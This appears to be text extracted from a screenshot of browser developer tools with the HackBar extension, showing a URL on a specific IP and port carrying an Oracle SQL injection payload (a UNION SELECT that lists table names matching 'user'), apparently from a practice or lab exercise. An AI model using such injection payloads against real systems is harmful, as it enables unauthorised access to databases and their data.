 sns_users
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://219.153.49.228:42888/new_list.php
?id=-1 union select null,table_name from user_tables where rownum=1 and table_name like '%user%'
Split URL
Execute
Post data Referer User Agent Cookies Clear All